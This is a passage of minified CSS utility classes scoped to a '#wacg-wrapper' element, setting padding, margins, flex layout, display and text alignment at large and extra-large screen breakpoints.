.ps-lg-4{padding-left:16px!important}#wacg-wrapper .v-application--is-rtl .ps-lg-4{padding-right:16px!important}#wacg-wrapper .v-application--is-ltr .ps-lg-5{padding-left:20px!important}#wacg-wrapper .v-application--is-rtl .ps-lg-5{padding-right:20px!important}#wacg-wrapper .v-application--is-ltr .ps-lg-6{padding-left:24px!important}#wacg-wrapper .v-application--is-rtl .ps-lg-6{padding-right:24px!important}#wacg-wrapper .v-application--is-ltr .ps-lg-7{padding-left:28px!important}#wacg-wrapper .v-application--is-rtl .ps-lg-7{padding-right:28px!important}#wacg-wrapper .v-application--is-ltr .ps-lg-8{padding-left:32px!important}#wacg-wrapper .v-application--is-rtl .ps-lg-8{padding-right:32px!important}#wacg-wrapper .v-application--is-ltr .ps-lg-9{padding-left:36px!important}#wacg-wrapper .v-application--is-rtl .ps-lg-9{padding-right:36px!important}#wacg-wrapper .v-application--is-ltr .ps-lg-10{padding-left:40px!important}#wacg-wrapper .v-application--is-rtl .ps-lg-10{padding-right:40px!important}#wacg-wrapper .v-application--is-ltr .ps-lg-11{padding-left:44px!important}#wacg-wrapper .v-application--is-rtl .ps-lg-11{padding-right:44px!important}#wacg-wrapper .v-application--is-ltr .ps-lg-12{padding-left:48px!important}#wacg-wrapper .v-application--is-rtl .ps-lg-12{padding-right:48px!important}#wacg-wrapper .v-application--is-ltr .pe-lg-0{padding-right:0!important}#wacg-wrapper .v-application--is-rtl .pe-lg-0{padding-left:0!important}#wacg-wrapper .v-application--is-ltr .pe-lg-1{padding-right:4px!important}#wacg-wrapper .v-application--is-rtl .pe-lg-1{padding-left:4px!important}#wacg-wrapper .v-application--is-ltr .pe-lg-2{padding-right:8px!important}#wacg-wrapper .v-application--is-rtl .pe-lg-2{padding-left:8px!important}#wacg-wrapper .v-application--is-ltr .pe-lg-3{padding-right:12px!important}#wacg-wrapper .v-application--is-rtl .pe-lg-3{padding-left:12px!important}#wacg-wrapper .v-application--is-ltr .pe-lg-4{padding-right:16px!important}#wacg-wrapper .v-application--is-rtl .pe-lg-4{padding-left:16px!important}#wacg-wrapper .v-application--is-ltr .pe-lg-5{padding-right:20px!important}#wacg-wrapper .v-application--is-rtl .pe-lg-5{padding-left:20px!important}#wacg-wrapper .v-application--is-ltr .pe-lg-6{padding-right:24px!important}#wacg-wrapper .v-application--is-rtl .pe-lg-6{padding-left:24px!important}#wacg-wrapper .v-application--is-ltr .pe-lg-7{padding-right:28px!important}#wacg-wrapper .v-application--is-rtl .pe-lg-7{padding-left:28px!important}#wacg-wrapper .v-application--is-ltr .pe-lg-8{padding-right:32px!important}#wacg-wrapper .v-application--is-rtl .pe-lg-8{padding-left:32px!important}#wacg-wrapper .v-application--is-ltr .pe-lg-9{padding-right:36px!important}#wacg-wrapper .v-application--is-rtl .pe-lg-9{padding-left:36px!important}#wacg-wrapper .v-application--is-ltr .pe-lg-10{padding-right:40px!important}#wacg-wrapper .v-application--is-rtl .pe-lg-10{padding-left:40px!important}#wacg-wrapper .v-application--is-ltr .pe-lg-11{padding-right:44px!important}#wacg-wrapper .v-application--is-rtl .pe-lg-11{padding-left:44px!important}#wacg-wrapper .v-application--is-ltr .pe-lg-12{padding-right:48px!important}#wacg-wrapper .v-application--is-rtl .pe-lg-12{padding-left:48px!important}#wacg-wrapper .v-application .text-lg-left{text-align:left!important}#wacg-wrapper .v-application .text-lg-right{text-align:right!important}#wacg-wrapper .v-application .text-lg-center{text-align:center!important}#wacg-wrapper .v-application .text-lg-justify{text-align:justify!important}#wacg-wrapper .v-application .text-lg-start{text-align:start!important}#wacg-wrapper .v-application .text-lg-end{text-align:end!important}}@media(min-width:1904px){#wacg-wrapper .v-application .d-xl-none{display:none!important}#wacg-wrapper .v-application .d-xl-inline{display:inline!important}#wacg-wrapper .v-application .d-xl-inline-block{display:inline-block!important}#wacg-wrapper .v-application .d-xl-block{display:block!important}#wacg-wrapper .v-application .d-xl-table{display:table!important}#wacg-wrapper .v-application .d-xl-table-row{display:table-row!important}#wacg-wrapper .v-application .d-xl-table-cell{display:table-cell!important}#wacg-wrapper .v-application .d-xl-flex{display:flex!important}#wacg-wrapper .v-application .d-xl-inline-flex{display:inline-flex!important}#wacg-wrapper .v-application .float-xl-none{float:none!important}#wacg-wrapper .v-application .float-xl-left{float:left!important}#wacg-wrapper .v-application .float-xl-right{float:right!important}#wacg-wrapper .v-application .flex-xl-fill{flex:1 1 auto!important}#wacg-wrapper .v-application .flex-xl-row{flex-direction:row!important}#wacg-wrapper .v-application .flex-xl-column{flex-direction:column!important}#wacg-wrapper .v-application .flex-xl-row-reverse{flex-direction:row-reverse!important}#wacg-wrapper .v-application .flex-xl-column-reverse{flex-direction:column-reverse!important}#wacg-wrapper .v-application .flex-xl-grow-0{flex-grow:0!important}#wacg-wrapper .v-application .flex-xl-grow-1{flex-grow:1!important}#wacg-wrapper .v-application .flex-xl-shrink-0{flex-shrink:0!important}#wacg-wrapper .v-application .flex-xl-shrink-1{flex-shrink:1!important}#wacg-wrapper .v-application .flex-xl-wrap{flex-wrap:wrap!important}#wacg-wrapper .v-application .flex-xl-nowrap{flex-wrap:nowrap!important}#wacg-wrapper .v-application .flex-xl-wrap-reverse{flex-wrap:wrap-reverse!important}#wacg-wrapper .v-application .justify-xl-start{justify-content:flex-start!important}#wacg-wrapper .v-application .justify-xl-end{justify-content:flex-end!important}#wacg-wrapper .v-application .justify-xl-center{justify-content:center!important}#wacg-wrapper .v-application .justify-xl-space-between{justify-content:space-between!important}#wacg-wrapper .v-application .justify-xl-space-around{justify-content:space-around!important}#wacg-wrapper .v-application .align-xl-start{align-items:flex-start!important}#wacg-wrapper .v-application .align-xl-end{align-items:flex-end!important}#wacg-wrapper .v-application .align-xl-center{align-items:center!important}#wacg-wrapper .v-application .align-xl-baseline{align-items:baseline!important}#wacg-wrapper .v-application .align-xl-stretch{align-items:stretch!important}#wacg-wrapper .v-application .align-content-xl-start{align-content:flex-start!important}#wacg-wrapper .v-application .align-content-xl-end{align-content:flex-end!important}#wacg-wrapper .v-application .align-content-xl-center{align-content:center!important}#wacg-wrapper .v-application .align-content-xl-space-between{align-content:space-between!important}#wacg-wrapper .v-application .align-content-xl-space-around{align-content:space-around!important}#wacg-wrapper .v-application .align-content-xl-stretch{align-content:stretch!important}#wacg-wrapper .v-application .align-self-xl-auto{align-self:auto!important}#wacg-wrapper .v-application .align-self-xl-start{align-self:flex-start!important}#wacg-wrapper .v-application .align-self-xl-end{align-self:flex-end!important}#wacg-wrapper .v-application .align-self-xl-center{align-self:center!important}#wacg-wrapper .v-application .align-self-xl-baseline{align-self:baseline!important}#wacg-wrapper .v-application .align-self-xl-stretch{align-self:stretch!important}#wacg-wrapper .v-application .order-xl-first{order:-1!important}#wacg-wrapper .v-application .order-xl-0{order:0!important}#wacg-wrapper .v-application .order-xl-1{order:1!important}#wacg-wrapper .v-application .order-xl-2{order:2!important}#wacg-wrapper .v-application .order-xl-3{order:3!important}#wacg-wrapper .v-application .order-xl-4{order:4!important}#wacg-wrapper .v-application .order-xl-5{order:5!important}#wacg-wrapper .v-application .order-xl-6{order:6!important}#wacg-wrapper .v-application .order-xl-7{order:7!important}#wacg-wrapper .v-application .order-xl-8{order:8!important}#wacg-wrapper .v-application .order-xl-9{order:9!important}#wacg-wrapper .v-application .order-xl-10{order:10!important}#wacg-wrapper .v-application .order-xl-11{order:11!important}#wacg-wrapper .v-application .order-xl-12{order:12!important}#wacg-wrapper .v-application .order-xl-last{order:13!important}#wacg-wrapper .v-application .ma-xl-0{margin:0!important}#wacg-wrapper .v-application .ma-xl-1{margin:4px!important}#wacg-wrapper .v-application .ma-xl-2{margin:8px!important}#wacg-wrapper .v-application .ma-xl-3{margin:12px!important}#wacg-wrapper .v-application .ma-xl-4{margin:16px!important}#wacg-wrapper .v-application .ma-xl-5{margin:20px!important}#wacg-wrapper .v-application .ma-xl-6{margin:24px!important}#wacg-wrapper .v-application .ma-xl-7{margin:28px!important}#wacg-wrapper .v-application .ma-xl-8{margin:32px!important}#wacg-wrapper .v-application .ma-xl-9{margin:36px!important}#wacg-wrapper .v-application .ma-xl-10{margin:40px!important}#wacg-wrapper .v-application .ma-xl-11{margin:44px!important}#wacg-wrapper .v-application .ma-xl-12{margin:48px!important}#wacg-wrapper .v-application .ma-xl-auto{margin:auto!important}#wacg-wrapper .v-application .mx-xl-0{margin-right:0!important;margin-left:0!important}#wacg-wrapper .v-application .mx-xl-1{margin-right:4px!important;margin-left:4px!important}#wacg-wrapper .v-application .mx-xl-2{margin-right:8px!important;margin-left:8px!important}#wacg-wrapper .v-application .mx-xl-3{margin-right:12px!important;margin-left:12px!important}#wacg-wrapper .v-application .mx-xl-4{margin-right:16px!important;margin-left:16px!important}#wacg-wrapper .v-application .mx-xl-5{margin-right:20px!important;margin-left:20px!important}#wacg-wrapper .v-application .mx-xl-6{margin-right:24px!important;margin-left:24px!important}#wacg-wrapper .v-application .mx-xl-7{margin-right:28px!important;margin-left:28px!important}#wacg-wrapper .v-application .mx-xl-8{margin-right:32px!important;margin-left:32px!important}#wacg-wrapper .v-application .mx-xl-9{margin-right:36px!important;margin-left:36px!important}#wacg-wrapper .v-application .mx-xl-10{margin-right:40px!important;margin-left:40px!important}#wacg-wrapper .v-application .mx-xl-11{margin-right:44px!important;margin-left:44px!important}#wacg-wrapper .v-application .mx-xl-12{margin-right:48px!important;margin-left:48px!important}#wacg-wrapper .v-application .mx-xl-auto{margin-right:auto!important;margin-left:auto!important}#wacg-wrapper .v-application .my-xl-0{margin-top:0!important;margin-bottom:0!important}#wacg-wrapper .v-application .my-xl-1{margin-top:4px!important;margin-bottom:4px!important}#wacg-wrapper .v-application .my-xl-2{margin-top:8px!important;margin-bottom:8px!important}#wacg-wrapper .v-application .my-xl-3{margin-top:12px!important;margin-bottom:12px!important}#wacg-wrapper .v-application .my-xl-4{margin-top:16px!important;margin-bottom:16px!important}#wacg-wrapper .v-application .my-xl-5{margin-top:20px!important;margin-bottom:20px!important}#wacg-wrapper .v-application .my-xl-6{margin-top:24px!important;margin-bottom:24px!important}#wacg-wrapper .v-application .my-xl-7{margin-top:28px!important;margin-bottom:28px!important}#wacg-wrapper .v-application .my-xl-8{margin-top:32px!important;margin-bottom:32px!important}#wacg-wrapper .v-application .my-xl-9{margin-top:36px!important;margin-bottom:36px!important}#wacg-wrapper .v-application .my-xl-10{margin-top:40px!important;margin-bottom:40px!important}#wacg-wrapper .v-application .my-xl-11{margin-top:44px!important;margin-bottom:44px!important}#wacg-wrapper .v-application .my-xl-12{margin-top:48px!important;margin-bottom:48px!important}#wacg-wrapper .v-application .my-xl-auto{margin-top:auto!important;margin-bottom:auto!important}#wacg-wrapper .v-application .mt-xl-0{margin-top:0!important}#wacg-wrapper .v-application .mt-xl-1{margin-top:4px!important}#wacg-wrapper .v-application .mt-xl-2{margin-top:8px!important}#wacg-wrapper .v-application .mt-xl-3{margin-top:12px!important}#wacg-wrapper .v-application .mt-xl-4{margin-top:16px!important}#wacg-wrapper .v-application .mt-xl-5{margin-top:20px!important}#wacg-wrapper .v-application .mt-xl-6{margin-top:24px!important}#wacg-wrapper .v-application .mt-xl-7{margin-top:28px!important}#wacg-wrapper .v-application .mt-xl-8{margin-top:32px!important}#wacg-wrapper .v-application .mt-xl-9{margin-top:36px!important}#wacg-wrapper .v-application .mt-xl-10{margin-top:40px!important}#wacg-wrapper .v-application .mt-xl-11{margin-top:44px!important}#wacg-wrapper .v-application .mt-xl-12{margin-top:48px!important}#wacg-wrapper .v-application .mt-xl-auto{margin-top:auto!important}#wacg-wrapper .v-application .mr-xl-0{margin-right:0!important}#wacg-wrapper .v-application .mr-xl-1{margin-right:4px!important}#wacg-wrapper .v-application .mr-xl-2{margin-right:8px!important}#wacg-wrapper .v-application .mr-xl-3{margin-right:12px!important}#wacg-wrapper .v-application .mr-xl-4{margin-right:16px!important}#wacg-wrapper .v-application .mr-xl-5{margin-right:20px!important}#wacg-wrapper .v-application .mr-xl-6{margin-right:24px!important}#wacg-wrapper .v-application .mr-xl-7{margin-right:28px!important}#wacg-wrapper .v-application .mr-xl-8{margin-right:32px!important}#wacg-wrapper .v-application .mr-xl-9{margin-right:36px!important}#wacg-wrapper .v-application .mr-xl-10{margin-right:40px!important}#wacg-wrapper .v-application .mr-xl-11{margin-right:44px!important}#wacg-wrapper .v-application .mr-xl-12{margin-right:48px!important}#wacg-wrapper .v-application .mr-xl-auto{margin-right:auto!important}#wacg-wrapper .v-application .mb-xl-0{margin-bottom:0!important}#wacg-wrapper .v-application .mb-xl-1{margin-bottom:4px!important}#wacg-wrapper .v-application .mb-xl-2{margin-bottom:8px!important}#wacg-wrapper .v-application .mb-xl-3{margin-bottom:12px!important}#wacg-wrapper .v-application .mb-xl-4{margin-bottom:16px!important}#wacg-wrapper .v-application .mb-xl-5{margin-bottom:20px!important}#wacg-wrapper .v-application .mb-xl-6{margin-bottom:24px!important}#wacg-wrapper .v-application .mb-xl-7{margin-bottom:28px!important}#wacg-wrapper .v-application .mb-xl-8{margin-bottom:32px!important}#wacg-wrapper .v-application .mb-xl-9{margin-bottom:36px!important}#wacg-wrapper .v-application .mb-xl-10{margin-bottom:40px!important}#wacg-wrapper .v-application .mb-xl-11{margin-bottom:44px!important}#wacg-wrapper .v-application .mb-xl-12{margin-bottom:48px!important}#wacg-wrapper .v-application .mb-xl-auto{margin-bottom:auto!important}#wacg-wrapper .v-application .ml-xl-0{margin-left:0!important}#wacg-wrapper .v-application .ml-xl-1{margin-left:4px!important}#wacg-wrapper .v-application .ml-xl-2{margin-left:8px!important}#wacg-wrapper .v-application .ml-xl-3{margin-left:12px!important}#wacg-wrapper .v-application .ml-xl-4{margin-left:16px!important}#wacg-wrapper .v-application .ml-xl-5{margin-left:20px!important}#wacg-wrapper .v-application .ml-xl-6{margin-left:24px!important}#wacg-wrapper .v-application .ml-xl-7{margin-left:28px!important}#wacg-wrapper .v-application .ml-xl-8{margin-left:32px!important}#wacg-wrapper .v-application .ml-xl-9{margin-left:36px!important}#wacg-wrapper .v-application .ml-xl-10{margin-left:40px!important}#wacg-wrapper .v-application .ml-xl-11{margin-left:44px!important}#wacg-wrapper .v-application .ml-xl-12{margin-left:48px!important}#wacg-wrapper .v-application .ml-xl-auto{margin-left:auto!important}#wacg-wrapper .v-application--is-ltr .ms-xl-0{margin-left:0!important}#wacg-wrapper .v-application--is-rtl .ms-xl-0{margin-right:0!important}#wacg-wrapper .v-application--is-ltr .ms-xl-1{margin-left:4px!important}#wacg-wrapper .v-application--is-rtl .ms-xl-1{margin-right:4px!important}#wacg-wrapper .v-application--is-ltr .ms-xl-2{margin-left:8px!important}#wacg-wrapper .v-application--is-rtl .ms-xl-2{margin-right:8px!important}#wacg-wrapper .v-application--is-ltr .ms-xl-3{margin-left:12px!important}#wacg-wrapper .v-application--is-rtl .ms-xl-3{margin-right:12px!important}#wacg-wrapper .v-application--is-ltr .ms-xl-4{margin-left:16px!important}#wacg-wrapper .v-application--is-rtl .ms-xl-4{margin-right:16px!important}#wacg-wrapper .v-application--is-ltr .ms-xl-5{margin-left:20px!important}#wacg-wrapper .v-application--is-rtl .ms-xl-5{margin-right:20px!important}#wacg-wrapper .v-application--is-ltr .ms-xl-6{margin-left:24px!important}#wacg-wrapper .v-application--is-rtl .ms-xl-6{margin-right:24px!important}#wacg-wrapper .v-application--is-ltr .ms-xl-7{margin-left:28px!important}#wacg-wrapper .v-application--is-rtl .ms-xl-7{margin-right:28px!important}#wacg-wrapper .v-application--is-ltr .ms-xl-8{margin-left:32px!important}#wacg-wrapper .v-application--is-rtl .ms-xl-8{margin-right:32px!important}#wacg-wrapper .v-application--is-ltr .ms-xl-9{margin-left:36px!important}#wacg-wrapper .v-application--is-rtl .ms-xl-9{margin-right:36px!important}#wacg-wrapper .v-application--is-ltr .ms-xl-10{margin-left:40px!important}#wacg-wrapper .v-application--is-rtl .ms-xl-10{margin-right:40px!important}#wacg-wrapper .v-application--is-ltr .ms-xl-11{margin-left:44px!important}#wacg-wrapper .v-application--is-rtl .ms-xl-11{margin-right:44px!important}#wacg-wrapper .v-application--is-ltr .ms-xl-12{margin-left:48px!important}#wacg-wrapper .v-application--is-rtl .ms-xl-12{margin-right:48px!important}#wacg-wrapper .v-application--is-ltr .ms-xl-auto{margin-left:auto!important}#wacg-wrapper .v-application--is-rtl .ms-xl-auto{margin-right:auto!important}#wacg-wrapper .v-application--is-ltr .me-xl-0{margin-right:0!important}#wacg-wrapper .v-application--is-rtl .me-xl-0{margin-left:0!important}#wacg-wrapper .v-application--is-ltr .me-xl-1{margin-right:4px!important}#wacg-wrapper .v-application--is-rtl .me-xl-1{margin-left:4px!important}#wacg-wrapper .v-application--is-ltr .me-xl-2{margin-right:8px!important}#wacg-wrapper .v-application--is-rtl .me-xl-2{margin-left:8px!important}#wacg-wrapper .v-application--is-ltr .me-xl-3{margin-right:12px!important}#wacg-wrapper .v-application--is-rtl .me-xl-3{margin-left:12px!important}#wacg-wrapper .v-application--is-ltr .me-xl-4{margin-right:16px!important}#wacg-wrapper .v-application--is-rtl .me-xl-4{margin-left:16px!important}#wacg-wrapper .v-application--is-ltr .me-xl-5{margin-right:20px!important}#wacg-wrapper .v-application--is-rtl .me-xl-5{margin-left:20px!important}#wacg-wrapper .v-application--is-ltr .me-xl-6{margin-right:24px!important}#wacg-wrapper .v-application--is-rtl .me-xl-6{margin-left:24px!important}#wacg-wrapper .v-application--is-ltr .me-xl-7{margin-right:28px!important}#wacg-wrapper .v-application--is-rtl .me-xl-7{margin-left:28px!important}#wacg-wrapper .v-application--is-ltr .me-xl-8{margin-right:32px!important}#wacg-wrapper .v-application--is-rtl .me-xl-8{margin-left:32px!important}#wacg-wrapper .v-application--is-ltr .me-xl-9{margin-right:36px!important}#wacg-wrapper .v-application--is-rtl .me-xl-9{margin-left:36px!important}#wacg-wrapper .v-application--is-ltr .me-xl-10{margin-right:40px!important}#wacg-wrapper .v-application--is-rtl .me-xl-10{margin-left:40px!important}#wacg-wrapper .v-application--is-ltr .me-xl-11{margin-right:44px!important}#wacg-wrapper .v-application--is-rtl .me-xl-11{margin-left:44px!important}#wacg-wrapper .v-application--is-ltr .me-xl-12{margin-right:48px!important}#wacg-wrapper .v-application--is-rtl .me-xl-12{margin-left:48px!important}#wacg-wrapper .v-application--is-ltr .me-xl-auto{margin-right:auto!important}#wacg-wrapper .v-application--is-rtl .me-xl-auto{margin-left:auto!important}#wacg-wrapper .v-application .ma-xl-n1{margin:-4px!important}#wacg-wrapper .v-application .ma-xl-n2{margin:-8px!important}#wacg-wrapper .v-application .ma-xl-n3{margin:-12px!important}#wacg-wrapper .v-application .ma-xl-n4{margin:-16px!important}#wacg-wrapper .v-application .ma-xl-n5{margin:-20px!important}#wacg-wrapper .v-application .ma-xl-n6{margin:-24px!important}#wacg-wrapper .v-application .ma-xl-n7{margin:-28px!important}#wacg-wrapper .v-application .ma-xl-n8{margin:-32px!important}#wacg-wrapper .v-application .ma-xl-n9{margin:-36px!important}#wacg-wrapper .v-application .ma-xl-n10{margin:-40px!important}#wacg-wrapper .v-application .ma-xl-n11{margin:-44px!important}#wacg-wrapper .v-application .ma-xl-n12{margin:-48px!important}#wacg-wrapper .v-application .mx-xl-n1{margin-right:-4px!important;margin-left:-4px!important}#wacg-wrapper .v-application .mx-xl-n2{margin-right:-8px!important;margin-left:-8px!important}#wacg-wrapper .v-application .mx-xl-n3{margin-right:-12px!important;margin-left:-12px!important}#wacg-wrapper .v-application .mx-xl-n4{margin-right:-16px!important;margin-left:-16px!important}#wacg-wrapper .v-application .mx-xl-n5{margin-right:-20px!important;margin-left:-20px!important}#wacg-wrapper .v-application .mx-xl-n6{margin-right:-24px!important;margin-left:-24px!important}#wacg-wrapper .v-application .mx-xl-n7{margin-right:-28px!important;margin-left:-28px!important}#wacg-wrapper .v-application .mx-xl-n8{margin-right:-32px!important;margin-left:-32px!important}#wacg-wrapper .v-application .mx-xl-n9{margin-right:-36px!important;margin-left:-36px!important}#wacg-wrapper .v-application .mx-xl-n10{margin-right:-40px!important;margin-left:-40px!important}#wacg-wrapper .v-application .mx-xl-n11{margin-right:-44px!important;margin-left:-44px!important}#wacg-wrapper .v-application .mx-xl-n12{margin-right:-48px!important;margin-left:-48px!important}#wacg-wrapper .v-application .my-xl-n1{margin-top:-4px!important;margin-bottom:-4px!important}#wacg-wrapper .v-application .my-xl-n2{margin-top:-8px!important;margin-bottom:-8px!important}#wacg-wrapper .v-application .my-xl-n3{margin-top:-12px!important;margin-bottom:-12px!important}#wacg-wrapper .v-application .my-xl-n4{margin-top:-16px!important;margin-bottom:-16px!important}#wacg-wrapper .v-application .my-xl-n5{margin-top:-20px!important;margin-bottom:-20px!important}#wacg-wrapper .v-application .my-xl-n6{margin-top:-24px!important;margin-bottom:-24px!important}#wacg-wrapper .v-application .my-xl-n7{margin-top:-28px!important;margin-bottom:-28px!important}#wacg-wrapper .v-application .my-xl-n8{margin-top:-32px!important;margin-bottom:-32px!important}#wacg-wrapper .v-application .my-xl-n9{margin-top:-36px!important;margin-bottom:-36px!important}#wacg-wrapper .v-application .my-xl-n10{margin-top:-40px!important;margin-bottom:-40px!important}#wacg-wrapper .v-application .my-xl-n11{margin-top:-44px!important;margin-bottom:-44px!important}#wacg-wrapper .v-application .my-xl-n12{margin-top:-48px!important;margin-bottom:-48px!important}#wacg-wrapper .v-application .mt-xl-n1{margin-top:-4px!important}#wacg-wrapper .v-application .mt-xl-n2{margin-top:-8px!important}#wacg-wrapper .v-application .mt-xl-n3{margin-top:-12px!important}#wacg-wrapper .v-application .mt-xl-n4{margin-top:-16px!important}#wacg-wrapper .v-application .mt-xl-n5{margin-top:-20px!important}#wacg-wrapper .v-application .mt-xl-n6{margin-top:-24px!important}#wacg-wrapper .v-application .mt-xl-n7{margin-top:-28px!important}#wacg-wrapper .v-application .mt-xl-n8{margin-top:-32px!important}#wacg-wrapper .v-application .mt-xl-n9{margin-top:-36px!important}#wacg-wrapper .v-application .mt-xl-n10{margin-top:-40px!important}#wacg-wrapper .v-application .mt-xl-n11{margin-top:-44px!important}#wacg-wrapper .v-application .mt-xl-n12{margin-top:-48px!important}#wacg-wrapper .v-application .mr-xl-n1{margin-right:-4px!important}#wacg-wrapper .v-application .mr-xl-n2{margin-right:-8px!important}#wacg-wrapper .v-application .mr-xl-n3{margin-right:-12px!important}#wacg-wrapper .v-application .mr-xl-n4{margin-right:-16px!important}#wacg-wrapper .v-application .mr-xl-n5{margin-right:-20px!important}#wacg-wrapper .v-application .mr-xl-n6{margin-right:-24px!important}#wacg-wrapper .v-application .mr-xl-n7{margin-right:-28px!important}#wacg-wrapper .v-application .mr-xl-n8{margin-right:-32px!important}#wacg-wrapper .v-application .mr-xl-n9{margin-right:-36px!important}#wacg-wrapper .v-application .mr-xl-n10{margin-right:-40px!important}#wacg-wrapper .v-application .mr-xl-n11{margin-right:-44px!important}#wacg-wrapper .v-application .mr-xl-n12{margin-right:-48px!important}#wacg-wrapper .v-application .mb-xl-n1{margin-bottom:-4px!important}#wacg-wrapper .v-application .mb-xl-n2{margin-bottom:-8px!important}#wacg-wrapper .v-application .mb-xl-n3{margin-bottom:-12px!important}#wacg-wrapper .v-application .mb-xl-n4{margin-bottom:-16px!important}#wacg-wrapper .v-application .mb-xl-n5{margin-bottom:-20px!important}#wacg-wrapper .v-application .mb-xl-n6{margin-bottom:-24px!important}#wacg-wrapper .v-application .mb-xl-n7{margin-bottom:-28px!important}#wacg-wrapper .v-application .mb-xl-n8{margin-bottom:-32px!important}#wacg-wrapper .v-application .mb-xl-n9{margin-bottom:-36px!important}#wacg-wrapper .v-application .mb-xl-n10{margin-bottom:-40px!important}#wacg-wrapper .v-application .mb-xl-n11{margin-bottom:-44px!important}#wacg-wrapper .v-application .mb-xl-n12{margin-bottom:-48px!important}#wacg-wrapper .v-application .ml-xl-n1{margin-left:-4px!important}#wacg-wrapper .v-application .ml-xl-n2{margin-left:-8px!important}#wacg-wrapper .v-application .ml-xl-n3{margin-left:-12px!important}#wacg-wrapper .v-application .ml-xl-n4{margin-left:-16px!important}#wacg-wrapper .v-application .ml-xl-n5{margin-left:-20px!important}#wacg-wrapper .v-application .ml-xl-n6{margin-left:-24px!important}#wacg-wrapper .v-application .ml-xl-n7{margin-left:-28px!important}#wacg-wrapper .v-application .ml-xl-n8{margin-left:-32px!important}#wacg-wrapper .v-application .ml-xl-n9{margin-left:-36px!important}#wacg-wrapper .v-application .ml-xl-n10{margin-left:-40px!important}#wacg-wrapper .v-application .ml-xl-n11{margin-left:-44px!important}#wacg-wrapper .v-application .ml-xl-n12{margin-left:-48px!important}#wacg-wrapper .v-application--is-ltr .ms-xl-n1{margin-left:-4px!important}#wacg-wrapper .v-application--is-rtl .ms-xl-n1{margin-right:-4px!important}#wacg-wrapper .v-application--is-ltr .ms-xl-n2{margin-left:-8px!important}#wacg-wrapper .v-application--is-rtl .ms-xl-n2{margin-right:-8px!important}#wacg-wrapper .v-application--is-ltr .ms-xl-n3{margin-left:-12px!important}#wacg-wrapper .v-application--is-rtl .ms-xl-n3{margin-right:-12px!important}#wacg-wrapper .v-application--is-ltr .ms-xl-n4{margin-left:-16px!important}#wacg-wrapper .v-application--is-rtl .ms-xl-n4{margin-right:-16px!important}#wacg-wrapper .v-application--is-ltr .ms-xl-n5{margin-left:-20px!important}#wacg-wrapper .v-application--is-rtl .ms-xl-n5{margin-right:-20px!important}#wacg-wrapper .v-application--is-ltr .ms-xl-n6{margin-left:-24px!important}#wacg-wrapper .v-application--is-rtl .ms-xl-n6{margin-right:-24px!important}#wacg-wrapper .v-application--is-ltr .ms-xl-n7{margin-left:-28px!important}#wacg-wrapper .v-application--is-rtl .ms-xl-n7{margin-right:-28px!important}#wacg-wrapper .v-application--is-ltr .ms-xl-n8{margin-left:-32px!important}#wacg-wrapper .v-application--is-rtl .ms-xl-n8{margin-right:-32px!important}#wacg-wrapper .v-application--is-ltr .ms-xl-n9{margin-left:-36px!important}#wacg-wrapper .v-application--is-rtl .ms-xl-n9{margin-right:-36px!important}#wacg-wrapper .v-application--is-ltr .ms-xl-n10{margin-left:-40px!important}#wacg-wrapper .v-application--is-rtl .ms-xl-n10{margin-right:-40px!important}#wacg-wrapper .v-application--is-ltr .ms-xl-n11{margin-left:-44px!important}#wacg-wrapper .v-application--is-rtl .ms-xl-n11{margin-right:-44px!important}#wacg-wrapper .v-application--is-ltr .ms-xl-n12{margin-left:-48px!important}#wacg-wrapper .v-application--is-rtl .ms-xl-n12{margin-right:-48px!important}#wacg-wrapper .v-application--is-ltr .me-xl-n1{margin-right:-4px!important}#wacg-wrapper .v-application--is-rtl .me-xl-n1{margin-left:-4px!important}#wacg-wrapper .v-application--is-ltr .me-xl-n2{margin-right:-8px!important}#wacg-wrapper .v-application--is-rtl .me-xl-n2{margin-left:-8px!important}#wacg-wrapper .v-application--is-ltr .me-xl-n3{margin-right:-12px!important}#wacg-wrapper .v-application--is-rtl .me-xl-n3{margin-left:-12px!important}#wacg-wrapper .v-application--is-ltr .me-xl-n4{margin-right:-16px!important}#wacg-wrapper .v-application--is-rtl .me-xl-n4{margin-left:-16px!important}#wacg-wrapper .v-application--is-ltr .me-xl-n5{margin-right:-20px!important}#wacg-wrapper .v-application--is-rtl .me-xl-n5{margin-left:-20px!important}#wacg-wrapper .v-application--is-ltr .me-xl-n6{margin-right:-24px!important}#wacg-wrapper .v-application--is-rtl .me-xl-n6{margin-left:-24px!important}#wacg-wrapper .v-application--is-ltr .me-xl-n7{margin-right:-28px!important}#wacg-wrapper .v-application--is-rtl .me-xl-n7{margin-left:-28px!important}#wacg-wrapper .v-application--is-ltr .me-xl-n8{margin-right:-32px!important}#wacg-wrapper .v-application--is-rtl .me-xl-n8{margin-left:-32px!important}#wacg-wrapper .v-application--is-ltr .me-xl-n9{margin-right:-36px!important}#wacg-wrapper .v-application--is-rtl .me-xl-n9{margin-left:-36px!important}#wacg-wrapper .v-application--is-ltr .me-xl-n10{margin-right:-40px!important}#wacg-wrapper .v-application--is-rtl .me-xl-n10{margin-left:-40px!important}#wacg-wrapper .v-application--is-ltr .me-xl-n11{margin-right:-44px!important}#wacg-wrapper .v-application--is-rtl .me-xl-n11{margin-left:-44px!important}#wacg-wrapper .v-application--is-ltr .me-xl-n12{margin-right:-48px!important}#wacg-wrapper .v-application--is-rtl .me-xl-n12{margin-left:-48px!important}#wacg-wrapper .v-application .pa-xl-0{padding:0!important}#wacg-wrapper .v-application .pa-xl-1{padding:4px!important}#wacg-wrapper .v-application .pa-xl-2{padding:8px!important}#wacg-wrapper .v-application .pa-xl-3{padding:12px!important}#wacg-wrapper .v-application .pa-xl-4{padding:16px!important}#wacg-wrapper .v-application .pa-xl-5{padding:20px!important}#wacg-wrapper .v-application .pa-xl-6{padding:24px!important}#wacg-wrapper .v-application .pa-xl-7{padding:28px!important}#wacg-wrapper .v-application .pa-xl-8{padding:32px!important}#wacg-wrapper .v-application .pa-xl-9{padding:36px!important}#wacg-wrapper .v-application .pa-xl-10{padding:40px!important}#wacg-wrapper .v-application .pa-xl-11{padding:44px!important}#wacg-wrapper .v-application .pa-xl-12{padding:48px!important}#wacg-wrapper .v-application .px-xl-0{padding-right:0!important;padding-left:0!important}#wacg-wrapper .v-application .px-xl-1{padding-right:4px!important;padding-left:4px!important}#wacg-wrapper .v-application .px-xl-2{padding-right:8px!important;padding-left:8px!important}#wacg-wrapper .v-application .px-xl-3{padding-right:12px!important;padding-left:12px!important}#wacg-wrapper .v-application .px-xl-4{padding-right:16px!important;padding-left:16px!important}#wacg-wrapper .v-application .px-xl-5{padding-right:20px!important;padding-left:20px!important}#wacg-wrapper .v-application 